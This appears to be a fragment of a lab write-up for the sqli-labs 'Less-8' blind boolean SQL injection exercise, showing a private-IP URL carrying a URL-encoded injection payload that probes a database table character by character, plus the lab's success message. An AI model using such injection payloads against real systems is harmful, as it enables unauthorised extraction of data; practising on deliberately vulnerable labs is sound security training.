 Less-8 Blind- Boolian- Single
不安全 192.168.100.35/Less-8/?id=1%27%20and%20ascii((select%20id%20from%20security.emails%20limit%200,1))>48%20--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8